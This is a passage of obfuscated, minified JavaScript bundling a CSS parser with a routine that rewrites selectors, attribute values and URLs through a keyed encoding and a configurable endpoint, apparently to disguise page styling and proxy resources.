,"transform-box":t(1847),"transform-origin":t(2240),"transform-style":t(924),transition:t(2147),"transition-behavior":t(1539),"transition-delay":t(3357),"transition-duration":t(3357),"transition-property":t(1163),"transition-timing-function":t(1486),translate:t(3067),"unicode-bidi":t(1953),"user-select":t(1466),"vector-effect":t(2657),"vertical-align":t(367),"view-timeline":t(1694),"view-timeline-axis":t(2038),"view-timeline-inset":t(521),"view-timeline-name":t(3218),"view-transition-name":t(2267),visibility:t(853),"white-space":t(2431),"white-space-collapse":t(1714),widows:t(3220),width:t(2864),"will-change":t(1617),"word-break":t(1227),"word-spacing":t(1670),"word-wrap":t(1226),"writing-mode":t(2027),x:t(1761),y:t(1761),"z-index":t(433),zoom:t(836),"-moz-background-clip":t(2505),"-moz-border-radius-bottomleft":t(1799),"-moz-border-radius-bottomright":t(3216),"-moz-border-radius-topleft":t(2207),"-moz-border-radius-topright":t(3216),"-moz-control-character-visibility":t(1158),"-moz-osx-font-smoothing":t(1387),"-moz-user-select":t(1292),"-ms-flex-align":t(3318),"-ms-flex-item-align":t(2605),"-ms-flex-line-pack":t(2641),"-ms-flex-negative":t(3045),"-ms-flex-pack":t(353),"-ms-flex-order":t(3220),"-ms-flex-positive":t(207),"-ms-flex-preferred-size":t(1240),"-ms-interpolation-mode":t(2003),"-ms-grid-column-align":t(2482),"-ms-grid-row-align":t(2482),"-ms-hyphenate-limit-last":t(2304),"-webkit-background-clip":t(737),"-webkit-column-break-after":t(1022),"-webkit-column-break-before":t(1022),"-webkit-column-break-inside":t(1022),"-webkit-font-smoothing":t(1640),"-webkit-mask-box-image":t(192),"-webkit-print-color-adjust":t(438),"-webkit-text-security":t(1784),"-webkit-user-drag":t(1794),"-webkit-user-select":t(1151),"alignment-baseline":t(698),"baseline-shift":t(1538),behavior:t(194),cue:t(2998),"cue-after":t(1160),"cue-before":t(1160),"glyph-orientation-horizontal":t(1757),"glyph-orientation-vertical":t(1757),kerning:t(1304),pause:t(1869),"pause-after":t(1648),"pause-before":t(1648),rest:t(2512),"rest-after":t(1648),"rest-before":t(1648),src:t(3263),speak:t(3290),"speak-as":t(1410),"unicode-range":t(1948),"voice-balance":t(1094),"voice-duration":t(639),"voice-family":t(1963),"voice-pitch":t(1474),"voice-range":t(1474),"voice-rate":t(1834),"voice-stress":t(2645),"voice-volume":t(1897),"white-space-trim":t(268)},atrules:{charset:{prelude:t(954),descriptors:null},"counter-style":{prelude:t(627),descriptors:{"additive-symbols":t(2538),fallback:t(627),negative:t(3324),pad:t(789),prefix:t(2714),range:t(2259),"speak-as":t(869),suffix:t(2714),symbols:t(423),system:t(2077)}},document:{prelude:t(2019),descriptors:null},"font-palette-values":{prelude:t(3493),descriptors:{"base-palette":t(1618),"font-family":t(2487),"override-colors":t(1970)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2277),"descent-override":t(2277),"font-display":t(2433),"font-family":t(999),"font-feature-settings":t(1688),"font-variation-settings":t(3419),"font-stretch":t(2347),"font-style":t(3074),"font-weight":t(3258),"line-gap-override":t(2277),"size-adjust":t(2413),src:t(3263),"unicode-range":t(1948)}},"font-feature-values":{prelude:t(2487),descriptors:null},import:{prelude:t(2945),descriptors:null},keyframes:{prelude:t(2008),descriptors:null},layer:{prelude:t(242),descriptors:null},media:{prelude:t(1086),descriptors:null},namespace:{prelude:t(3172),descriptors:null},page:{prelude:t(1743),descriptors:{bleed:t(2628),marks:t(1267),"page-orientation":t(1321),size:t(2542)}},"position-try":{prelude:t(3493),descriptors:{top:t(2940),left:t(1407),bottom:t(702),right:t(364),"inset-block-start":t(1818),"inset-block-end":t(2134),"inset-inline-start":t(2817),"inset-inline-end":t(1616),"inset-block":t(1822),"inset-inline":t(2892),inset:t(1517),"margin-top":t(832),"margin-left":t(3025),"margin-bottom":t(3113),"margin-right":t(2350),"margin-block-start":t(2579),"margin-block-end":t(3063),"margin-inline-start":t(208),"margin-inline-end":t(1303),margin:t(2765),"margin-block":t(3265),"margin-inline":t(1404),width:t(3390),height:t(2800),"min-width":t(418),"min-height":t(2414),"max-width":t(1006),"max-height":t(3050),"block-size":t(1220),"inline-size":t(2951),"min-block-size":t(548),"min-inline-size":t(477),"max-block-size":t(1844),"max-inline-size":t(3065),"align-self":t(689),"justify-self":t(1152)}},property:{prelude:t(865),descriptors:{syntax:t(954),inherits:t(547),"initial-value":t(2842)}},scope:{prelude:t(2752),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(413),descriptors:null},container:{prelude:t(1661),descriptors:null},nest:{prelude:t(1364),descriptors:null}},node:tt};function $l(e){const n=t;switch(this[n(253)]){case oe:return this[n(725)]();case ge:return this[n(1544)]();case ve:return this[n(1057)](this[n(2501)],e[n(427)]);case we:return this[n(596)](this[n(2501)],e[n(427)]);case ie:return this[n(773)]();case ue:return this[n(3389)]();case le:return this[n(572)]();case ce:return this[n(1701)]();case ne:return this[n(2812)](this[n(2189)],this[n(2456)],n(1263))?this[n(2175)]():this[n(244)](this[n(2501)],e[n(427)]);case se:return this[n(2175)]();case ee:return this[n(1212)](this[n(2189)],117)&&this[n(1212)](this[n(2189)]+1,43)?this[n(1634)]():this[n(1295)]();case ae:{const t=this[n(2723)](this[n(2189)]);if(47===t||42===t||43===t||45===t)return this[n(1544)]();35===t&&this[n(3238)](n(350),this[n(2189)]+1);break}}}const tu={getNode:$l},eu={onWhiteSpace:function(e,n){const r=t;null!==n[r(1002)]&&r(1846)!==n[r(1002)][r(891)]&&null!==e&&r(1846)!==e[r(891)]&&n[r(682)]({type:r(1846),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(253)]){case we:return this[e(1499)]();case oe:return this[e(1626)]();case fe:return this[e(3179)](1)===fe?this[e(2729)]():this[e(1298)]();case ee:return this[e(3105)]();case ce:case le:return this[e(572)]();case ue:46===this[e(2723)](this[e(2189)])&&this[e(3238)](e(826),this[e(2189)]+1);break;case ae:switch(this[e(2723)](this[e(2189)])){case 43:case 62:case 126:case 47:return this[e(1846)]();case 46:return this[e(181)]();case 42:case 124:return this[e(3105)]();case 35:return this[e(1626)]();case 38:return this[e(1246)]()}}}};function nu(e){const n=t;return null!==e&&n(1544)===e[n(891)]&&("-"===e[n(1973)][e[n(1973)][n(2092)]-1]||"+"===e[n(1973)][e[n(1973)][n(2092)]-1])}const ru={getNode:$l,onWhiteSpace(e,n){const r=t;nu(e)&&(e[r(1973)]=" "+e[r(1973)]),nu(n[r(1002)])&&(n[r(1002)][r(1973)]+=" ")},expression:function(){const e=t;return this[e(491)](this[e(613)](null,!1))},var:function(){const e=t,n=this[e(1814)]();if(this[e(563)](),n[e(682)](this[e(1295)]()),this[e(563)](),this[e(253)]===ge){n[e(682)](this[e(1544)]());const t=this[e(574)],r=this[e(1297)]?this[e(804)](null):this[e(613)](this[e(2976)],!1);if(e(804)===r[e(891)]&&r[e(3336)][e(3026)])for(let n=t-this[e(574)];n<=0;n++)if(this[e(3179)](n)===de){r[e(3336)][e(3321)]({type:e(176),loc:null,value:" "});break}n[e(682)](r)}return n}},ou=new Set([t(1159),t(3269),t(1824),"or"]),iu={parse:{prelude(){const e=t,n=this[e(1814)]();if(this[e(253)]===ee){const t=this[e(3370)](this[e(2189)],this[e(2456)]);ou[e(2809)](t[e(2981)]())||n[e(682)](this[e(1295)]())}return n[e(682)](this[e(1402)](e(2063))),n},block(e=!1){return this[t(1269)](e)}}},su={parse:{prelude:null,block(){return this[t(1269)](!0)}}};function au(e,n){const r=t;return this[r(1379)]((()=>{const t=r;try{return e[t(1091)](this)}finally{this[t(563)](),this[t(2504)](0)!==ye&&this[t(3238)]()}}),n||(()=>this[r(613)](null,!0)))}const cu={layer(){const e=t;this[e(563)]();const n=this[e(1814)](),r=au[e(1091)](this,this[e(1055)]);return e(613)===r[e(891)]&&""===r[e(1973)]||n[e(682)](r),n},supports(){const e=t;this[e(563)]();const n=this[e(1814)](),r=au[e(1091)](this,this[e(1376)],(()=>au[e(1091)](this,(()=>this[e(1402)](e(462))))));return e(613)===r[e(891)]&&""===r[e(1973)]||n[e(682)](r),n}},lu={container:iu,"font-face":su,import:{parse:{prelude(){const e=t,n=this[e(1814)]();switch(this[e(253)]){case ie:n[e(682)](this[e(773)]());break;case se:case ne:n[e(682)](this[e(2175)]());break;default:this[e(3238)](e(2533))}return this[e(563)](),this[e(253)]===ee&&this[e(2812)](this[e(2189)],this[e(2456)],e(1722))?n[e(682)](this[e(1295)]()):this[e(253)]===ne&&this[e(2812)](this[e(2189)],this[e(2456)],e(1012))&&n[e(682)](this[e(244)](null,cu)),this[e(563)](),this[e(253)]===ne&&this[e(2812)](this[e(2189)],this[e(2456)],e(3468))&&n[e(682)](this[e(244)](null,cu)),this[e(2504)](0)!==ee&&this[e(2504)](0)!==ve||n[e(682)](this[e(2939)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(491)](this[e(3364)]())},block(){return this[t(1269)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(491)](this[e(2939)]())},block(e=!1){return this[t(1269)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(491)](this[e(720)]())},block(){return this[t(1269)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(491)](this[e(720)]())},block(){return this[t(1269)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(491)](this[e(960)]())},block(e=!1){return this[t(1269)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(1269)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(491)](this[e(1402)](e(462)))},block(e=!1){return this[t(1269)](e)}}}},uu={parse(){const e=t;return this[e(491)](this[e(720)]())}},du={parse(){const e=t;return this[e(491)](this[e(1527)]())}},hu={parse(){const e=t;return this[e(491)](this[e(1295)]())}},mu={parse:function(){const e=t,n=this[e(1814)]();this[e(563)]();t:for(;!this[e(320)];){switch(this[e(253)]){case ee:n[e(682)](this[e(1295)]());break;case ie:n[e(682)](this[e(773)]());break;case ge:n[e(682)](this[e(1544)]());break;case ye:break t;default:this[e(3238)](e(979))}this[e(563)]()}return n}},fu={parse(){const e=t;return this[e(491)](this[e(1463)]())}},pu={dir:hu,has:uu,lang:mu,matches:uu,is:uu,"-moz-any":uu,"-webkit-any":uu,where:uu,not:uu,"nth-child":fu,"nth-last-child":fu,"nth-last-of-type":fu,"nth-of-type":fu,slotted:du,host:du,"host-context":du},gu=function n(r){const o=t,i=function(t){const e=a1d;let n="",r=e(166),o=!1,i=fn,s=!1;const a=new tn,c=Object[e(2100)](new sn,function(t){const n=e,r={context:Object[n(389)](null),features:Object[n(2100)](Object[n(389)](null),t[n(1733)]),scope:Object[n(2100)](Object[n(389)](null),t[n(2094)]),atrule:gn(t[n(1028)]),pseudo:gn(t[n(386)]),node:gn(t[n(1351)])};for(const[e,o]of Object[n(2407)](t[n(974)]))switch(typeof o){case n(1666):r[n(1971)][e]=o;break;case n(690):r[n(1971)][e]=pn(o)}return{config:r,...r,...r[n(1351)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:mn,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new ln,createSingleNodeList:t=>(new ln)[e(3321)](t),getFirstListNode:t=>t&&t[e(1559)],getLastListNode:t=>t&&t[e(1002)],parseWithFallback(t,n){const r=e,o=this[r(574)];try{return t[r(1091)](this)}catch(t){if(s)throw t;this[r(370)](o-this[r(574)]);const e=n[r(1091)](this);return s=!0,i(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(3179)](t++),r!==de&&r!==Ae)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(2092)]?n[e(2723)](t):0,substring:(t,r)=>n[e(3370)](t,r),substrToCursor(t){const n=e;return this[n(741)][n(3370)](t,this[n(2189)])},cmpChar:(t,e)=>Pe(n,t,e),cmpStr:(t,e,r)=>qe(n,t,e,r),consume(t){const n=e,r=this[n(2189)];return this[n(2825)](t),this[n(486)](r)},consumeFunctionName(){const t=e,r=n[t(3370)](this[t(2189)],this[t(2456)]-1);return this[t(2825)](ne),r},consumeNumber(t){const r=e,o=n[r(3370)](this[r(2189)],Xe(n,this[r(2189)]));return this[r(2825)](t),o},eat(t){const n=e;if(this[n(253)]!==t){const e=Ye[t][n(2524)](0,-6)[n(1437)](/-/g," ")[n(1437)](/^./,(t=>t[n(343)]()));let r=(/[[\](){}]/[n(1713)](e)?'"'+e+'"':e)+n(1736),o=this[n(2189)];switch(t){case ee:this[n(253)]===ne||this[n(253)]===se?(o=this[n(2456)]-1,r=n(3359)):r=n(826);break;case oe:this[n(2747)](35)&&(this[n(1832)](),o++,r=n(1074));break;case le:this[n(253)]===ce&&(o=this[n(2456)],r=n(855))}this[n(3238)](r,o)}this[n(1832)]()},eatIdent(t){const n=e;this[n(253)]===ee&&!1!==this[n(977)](0,t)||this[n(3238)](n(3451)+t+n(3458)),this[n(1832)]()},eatDelim(t){const n=e;this[n(2747)](t)||this[n(3238)](n(3481)+String[n(3183)](t)+n(3458)),this[n(1832)]()},getLocation:(t,n)=>o?a[e(2557)](t,n,r):null,getLocationFromList(t){const n=e;if(o){const e=this[n(1394)](t),o=this[n(1560)](t);return a[n(2557)](null!==e?e[n(1625)][n(2271)][n(1224)]-a[n(2886)]:this[n(2189)],null!==o?o[n(1625)][n(2957)][n(1224)]-a[n(2886)]:this[n(2189)],r)}return null},error(t,r){const o=e,i=void 0!==r&&r<n[o(2092)]?a[o(2480)](r):this[o(320)]?a[o(2480)](function(t,e){const n=o;for(;e>=0&&Le(t[n(2723)](e));e--);return e+1}(n,n[o(2092)]-1)):a[o(2480)](this[o(2189)]);throw new hn(t||o(2999),n,i[o(1224)],i[o(2851)],i[o(793)],a[o(2061)],a[o(2493)])}});return Object[e(2100)]((function(t,l){const u=e;n=t,l=l||{},c[u(1054)](n,an),a[u(1054)](n,l[u(1224)],l[u(2851)],l[u(793)]),r=l[u(3303)]||u(166),o=Boolean(l[u(272)]),i=u(1666)==typeof l[u(468)]?l[u(468)]:fn,s=!1,c[u(915)]=!(u(915)in l)||Boolean(l[u(915)]),c[u(969)]=!(u(969)in l)||Boolean(l[u(969)]),c[u(3456)]=!(u(3456)in l)||Boolean(l[u(3456)]),c[u(1297)]=u(1297)in l&&Boolean(l[u(1297)]);const{context:d=u(1110),onComment:h}=l;if(d in c[u(1971)]==0)throw new Error(u(959)+d+"`");u(1666)==typeof h&&c[u(1061)](((t,e,r)=>{const o=u;if(t===Ae){const t=c[o(2480)](e,r),i=qe(n,r-2,r,"*/")?n[o(2524)](e+2,r-2):n[o(2524)](e+2,r);h(i,t)}}));const m=c[u(1971)][d][u(1091)](c,l);return c[u(320)]||c[u(3238)](),m}),{SyntaxError:hn,config:c[e(3343)]})}(r),s=function(t){const e=a1d,n=function(t){const e=a1d,n={};for(const r in t[e(1351)])if(zn[e(1091)](t[e(1351)],r)){const o=t[e(1351)][r];if(!o[e(2084)])throw new Error(e(2106)+r+e(2816));n[r]=Cn(0,o)}return n}(t),r={},o={},i=Symbol(e(2530)),s=Symbol(e(2870));for(const t in n)zn[e(1091)](n,t)&&null!==n[t]&&(r[t]=Ln(n[t],!1),o[t]=Ln(n[t],!0));const a=In(r),c=In(o),l=function(t,l){const u=e;function d(t,e,n){const r=a1d,o=h[r(1091)](g,t,e,n);return o===i||o!==s&&(!(!f[r(2269)](t[r(891)])||!f[t[r(891)]](t,g,d,p))||m[r(1091)](g,t,e,n)===i)}let h=En,m=En,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:i,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1666)==typeof l)h=l;else if(l&&(h=Tn(l[u(3259)]),m=Tn(l[u(1573)]),l[u(844)]&&(f=o),l[u(1443)])){if(a[u(2269)](l[u(1443)]))f=l[u(844)]?c[l[u(1443)]]:a[l[u(1443)]];else if(!n[u(2269)](l[u(1443)]))throw new Error(u(3341)+l[u(1443)]+u(1288)+Object[u(752)](n)[u(1464)]()[u(863)](", ")+")");h=Nn(h,l[u(1443)]),m=Nn(m,l[u(1443)])}if(h===En&&m===En)throw new Error(u(1310));d(t)};return l[e(802)]=i,l[e(370)]=s,l[e(2393)]=function(t,e){let n=null;return l(t,(function(t,r,o){if(e[a1d(1091)](this,t,r,o))return n=t,i})),n},l[e(1316)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,o){if(e[a1d(1091)](this,t,r,o))return n=t,i}}),n},l[e(3176)]=function(t,e){const n=[];return l(t,(function(t,r,o){const i=a1d;e[i(1091)](this,t,r,o)&&n[i(682)](t)})),n},l}(r),a=function(t){const n=a1d,r=new Map;for(let[e,o]of Object[n(2407)](t[n(1351)]))n(1666)==typeof(o[n(1651)]||o)&&r[n(3208)](e,o[n(1651)]||o);return function(t,o){const i=n;let s="",a=0,c={node(t){const e=a1d;if(!r[e(2809)](t[e(891)]))throw new Error(e(1576)+t[e(891)]);r[e(1449)](t[e(891)])[e(1091)](l,t)},tokenBefore:Sn,token(t,e){const n=a1d;a=this[n(2411)](a,t,e),this[n(2378)](e,t,!1),t===ae&&92===e[n(2723)](0)&&this[n(2378)]("\n",de,!0)},emit(t){s+=t},result:()=>s};o&&(i(1666)==typeof o[i(2358)]&&(c=o[i(2358)](c)),o[i(2952)]&&(c=function(t){const e=i,n=new wn.x,r={line:1,column:0},o={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(1351)];t[e(1351)]=function(t){const i=e;if(t[i(1625)]&&t[i(1625)][i(2271)]&&bn[i(2809)](t[i(891)])){const e=t[i(1625)][i(2271)][i(2851)],d=t[i(1625)][i(2271)][i(793)]-1;o[i(2851)]===e&&o[i(793)]===d||(o[i(2851)]=e,o[i(793)]=d,r[i(2851)]=c,r[i(793)]=l,u&&(u=!1,r[i(2851)]===s[i(2851)]&&r[i(793)]===s[i(793)]||n[i(1851)](a)),u=!0,n[i(1851)]({source:t[i(1625)][i(741)],original:o,generated:r}))}d[i(1091)](this,t),u&&bn[i(2809)](t[i(891)])&&(s[i(2851)]=c,s[i(793)]=l)};const h=t[e(2378)];t[e(2378)]=function(t,n,r){const o=e;for(let e=0;e<t[o(2092)];e++)10===t[o(2723)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(2404)];return t[e(2404)]=function(){return u&&n[e(1851)](a),{css:m(),map:n}},t}(c)),o[i(1980)]in e&&(c[i(2411)]=e[o[i(1980)]]));const l={node:t=>c[i(1351)](t),children:_n,token:(t,e)=>c[i(2964)](t,e),tokenize:Mn};return c[i(1351)](t),c[i(2404)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1d;t[e(3336)]&&t[e(3336)]instanceof ln==0&&(t[e(3336)]=(new ln)[e(2996)](t[e(3336)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1d;t[e(3336)]&&t[e(3336)]instanceof ln&&(t[e(3336)]=t[e(3336)][e(187)]())}}),t)}),u={lexer:null,createLexer:t=>new _o(t,u,u[o(759)][o(2084)]),tokenize:an,parse:i,generate:a,walk:s,find:s[o(2393)],findLast:s[o(1316)],findAll:s[o(3176)],fromPlainObject:c,toPlainObject:l,fork(t){const e=o,i=Eo({},r);return n(e(1666)==typeof t?t(i):Eo(i,t))}};var d;return u[o(759)]=new _o({generic:r[o(1368)],cssWideKeywords:r[o(1221)],units:r[o(1003)],types:r[o(2838)],atrules:r[o(1895)],properties:r[o(3428)],node:r[o(1351)]},u),u}(Eo({},{...Ql,parseContext:{default:t(2050),stylesheet:t(2050),atrule:t(3495),atrulePrelude(e){const n=t;return this[n(3509)](e[n(1028)]?String(e[n(1028)]):null)},mediaQueryList:t(2939),mediaQuery:t(1520),condition(e){const n=t;return this[n(1402)](e[n(335)])},rule:t(1343),selectorList:t(720),selector:t(1527),block(){return this[t(1269)](!0)},declarationList:t(442),declaration:t(1376),value:t(804)},features:{supports:{selector(){return this[t(1527)]()}},container:{style(){return this[t(1376)]()}}},scope:et,atrule:lu,pseudo:pu,node:nt,node:tt})),{tokenize:wu,parse:bu,generate:vu,lexer:yu,createLexer:xu,walk:ku,find:Au,findLast:Su,findAll:_u,toPlainObject:Mu,fromPlainObject:zu,fork:Eu}=gu,Tu=e=>e[t(2821)](t(322))||e[t(2821)](t(2926))?e=(e=(e=(e=e[t(1437)](/(^width\s*:)/g,t(1010)))[t(1437)](/([^-]width\s*:)/g,t(1010)))[t(1437)](/(^height\s*:)/g,t(1010)))[t(1437)](/([^-]height\s*:)/g,t(1010)):e;function Nu(e){const n=t;try{return new Blob([e])[n(2120)]}catch{return n(169)!=typeof TextEncoder?(new TextEncoder)[n(2638)](e)[n(2092)]:2*e[n(2092)]}}function Cu(t,e){return Nu(t)+Nu(e)}function Lu(){const e=t;if(arguments[e(2092)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(1449)](t),set(t,o){const i=e,s=Cu(t,o),a=r+s;return!(a>5242880||(n[i(3208)](t,o),r=a,0))},has:t=>n[e(2809)](t),delete(t){const o=e;if(!n[o(2809)](t))return!1;const i=n[o(1449)](t);return n[o(1084)](t),r-=Cu(t,i),r<0&&(r=0),!0},clear(){n[e(809)](),r=0}}}const Iu=e=>{const n=t;let{protectUrlContext:r,stylesheet:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(393)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return Fu({protectUrlContext:r,stylesheet:o,direction:n(1715),context:n(3480),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},Uu=t(169)!=typeof window,Ou=Lu(Uu),ju=Lu(Uu),Wu=e=>{const n=t;let{protectUrlContext:r,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?Ou:ju;let u=l[n(1449)](o);return u||(u=Fu({protectUrlContext:r,stylesheet:o,direction:n(1715),context:n(819),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(3208)](o,u)),u},Ru=e=>{const n=t;let{protectUrlContext:r,value:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(393)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return Fu({protectUrlContext:r,stylesheet:o,context:n(1973),direction:n(1715),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function Du(e,n,r){const o=t,i=bt.z1[o(2092)];if("*="===e){const t=r(n);n=(0,bt._)(t)?t[o(2524)](i+4):t}else if("$="===e){const t=r(n);n=(0,bt._)(t)?t[o(2524)](i+4):t}else n=r(n);return n}function Fu(e){const n=t,{stylesheet:r,context:o}=e;let i,s,a,c;if(n(1715)===e[n(2908)]){const{protectUrlContext:t,baseUrl:r,key:o,endpoint:l=rt.A[n(393)],isPageLevel:u}=e;i=t=>e[n(566)]&&!e[n(566)](t)?t:(0,bt.md)(t[n(394)]("\\")[n(863)](""),o),s=function(i){const s=n;let a=arguments[s(2092)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(2175)];return i[s(1959)]("{{")&&i[s(2604)]("}}")?i:i[s(1959)](".")&&!i[s(1959)]("./")&&!i[s(1959)](s(782))||i[s(1959)]("#")?Wu({protectUrlContext:t,selector:i,key:o,idFilter:e[s(566)],attributeFilter:e[s(175)]}):e[s(2377)]&&!e[s(2377)](i)?i:(u&&a===ht.MN[s(2509)]&&(a=ht.MN[s(672)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(i,r)[s(2555)]:i,kind:a,key:o,endpoint:l}))},a=t=>e[n(175)]&&!e[n(175)](t)?t:n(1043)[n(577)]((0,bt.md)(t[n(2524)](5),o)[n(2981)]()),c=t=>e[n(1533)]&&e[n(1533)](t)?n(1204)+(0,bt.md)(t[n(2981)](),o):t}else n(2196)===e[n(2908)]?(i=t=>(0,bt._)(t)?(0,bt.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(1129)]:t,a=t=>(0,bt._)(t[n(2524)](5))?n(1043)+(0,bt.ks)(t[n(2524)](5)[n(2981)]()):t,c=t=>t[n(1959)](n(1204))&&(0,bt._)(t[n(2524)](3))?(0,bt.ks)(t[n(2524)](3)):t):n(3199)===e[n(2908)]&&(i=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(527)])[r(2555)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=bu(r,{context:o});return ku(u,{enter(t){const r=n;var o,u,d,h,m,f,p;l[r(682)](t);const g=l[r(2092)]>=3&&r(1894)===l[l[r(2092)]-3][r(634)];if(r(1626)===t[r(891)])t[r(634)]=i(t[r(634)]);else if(r(181)===t[r(891)])t[r(634)]=i(t[r(634)]);else if(r(1499)===t[r(891)]&&r(1295)===t[r(634)][r(891)]&&t[r(634)][r(634)][r(1959)](r(1043)))t[r(634)][r(634)]=a(t[r(634)][r(634)]);else if(r(1499)!==t[r(891)]||r(1295)!==t[r(634)][r(891)]||"id"!==t[r(634)][r(634)]&&r(1878)!==t[r(634)][r(634)]&&r(3021)!==t[r(634)][r(634)]||r(773)!==(null===(o=t[r(1973)])||void 0===o?void 0:o[r(891)]))if(r(1499)!==t[r(891)]||r(1295)!==t[r(634)][r(891)]||r(322)!==t[r(634)][r(634)]&&r(2926)!==t[r(634)][r(634)]||r(773)!==(null===(u=t[r(1973)])||void 0===u?void 0:u[r(891)]))if(r(1499)===t[r(891)]&&r(1295)===t[r(634)][r(891)]&&r(2766)===t[r(634)][r(634)]&&r(773)===(null===(d=t[r(1973)])||void 0===d?void 0:d[r(891)])&&(t[r(1973)][r(1973)][r(2821)](r(322))||t[r(1973)][r(1973)][r(2821)](r(2926)))){if(r(1715)===e[r(2908)]){const e=Tu(t[r(1973)][r(1973)]);e!==t[r(1973)][r(1973)]&&(t[r(1973)][r(1973)]=t[r(1973)][r(1973)]+", "+e)}else if(r(2196)===e[r(2908)]){const e=(w=t[r(1973)][r(1973)])[r(2821)](r(322))||w[r(2821)](r(2926))?w=(w=(w=(w=w[r(1437)](/(^width\s*:)   /g,"$1"))[r(1437)](/([^-]width\s*:)   /g,"$1"))[r(1437)](/(^height\s*:)   /g,"$1"))[r(1437)](/([^-]height\s*:)   /g,"$1"):w;e!==t[r(1973)][r(1973)]&&(t[r(1973)][r(1973)]=e)}}else if(r(1499)===t[r(891)]&&r(1295)===t[r(634)][r(891)]&&r(347)===t[r(634)][r(634)]&&r(773)===(null===(h=t[r(1973)])||void 0===h?void 0:h[r(891)]))r(1715)===e[r(2908)]?t[r(1973)][r(1973)]=Du(t[r(2970)],t[r(1973)][r(1973)],i):t[r(1973)][r(1973)]=i(t[r(1973)][r(1973)]);else if(r(1499)===t[r(891)]&&r(1295)===t[r(634)][r(891)]&&"id"===t[r(634)][r(634)]&&r(1295)===(null===(m=t[r(1973)])||void 0===m?void 0:m[r(891)]))r(1715)===e[r(2908)]?t[r(1973)][r(634)]=Du(t[r(2970)],t[r(1973)][r(634)],i):t[r(1973)][r(634)]=i(t[r(1973)][r(634)]);else if(r(1499)===t[r(891)]&&r(1295)===t[r(634)][r(891)]&&r(1382)===t[r(634)][r(634)]&&r(1295)===(null===(f=t[r(1973)])||void 0===f?void 0:f[r(891)]))e[r(2908)],t[r(634)][r(634)]=i(t[r(634)][r(634)]);else if(r(1499)===t[r(891)]&&r(1295)===t[r(634)][r(891)]&&r(1457)===t[r(634)][r(634)]&&r(773)===(null===(p=t[r(1973)])||void 0===p?void 0:p[r(891)])){const n=t[r(1973)][r(1973)];if(r(1715)===e[r(2908)])if("="!==t[r(2970)]&&null!==t[r(2970)]||!n[r(2821)](" "))t[r(1973)][r(1973)]=Du(t[r(2970)],n,i);else{const o=n[r(394)](/\s+/)[r(2691)]((t=>t[r(2092)]>0));t[r(1973)][r(1973)]=o[r(2466)]((t=>{const n=r,o=t[n(394)]("\\")[n(863)]("");return e[n(566)]&&!e[n(566)](o)?t:(0,bt.md)(o,e[n(214)])}))[r(863)](" ")}else n[r(2821)](" ")?t[r(1973)][r(1973)]=n[r(394)](/\s+/)[r(2691)]((t=>t[r(2092)]>0))[r(2466)]((t=>(0,bt._)(t)?(0,bt.ks)(t):t))[r(863)](" "):t[r(1973)][r(1973)]=i(n)}else if(g&&r(773)===t[r(891)])t[r(1973)]=s(t[r(1973)],ht.MN[r(2509)]);else if(r(2175)===t[r(891)])t[r(1973)]=s(t[r(1973)],g?ht.MN[r(2509)]:ht.MN[r(2175)]);else if(r(1343)===t[r(891)])t[r(3372)][r(3336)][r(1572)]((t=>{const n=r;n(613)===t[n(891)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1713)](t[n(1973)])&&(t[n(1973)]=Fu({...e,stylesheet:t[n(1973)],context:n(3480)}))}));else if(r(613)===t[r(891)]&&t[r(1973)][r(2992)]()[r(1959)](r(1263))&&t[r(1973)][r(2992)]()[r(2604)](")")){const e=t[r(1973)][r(2992)]()[r(2524)](4,-1)[r(2992)](),n=e[r(2346)](/^'(.*)'$/),o=e[r(2346)](/^"(.*)"$/);let 